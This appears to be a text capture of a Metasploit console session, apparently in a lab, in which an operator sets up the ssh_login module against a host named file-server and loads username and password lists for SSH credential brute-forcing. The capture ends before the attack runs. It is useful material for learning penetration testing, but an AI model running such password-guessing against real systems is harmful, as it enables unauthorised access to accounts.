 msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > hosts -R
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.17.0.13 file-server Unknown device
RHOSTS => 172.17.0.13
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file Documents/user.txt
user_file => Documents/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file Documents/pass.txt
pass_file => Documents/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) >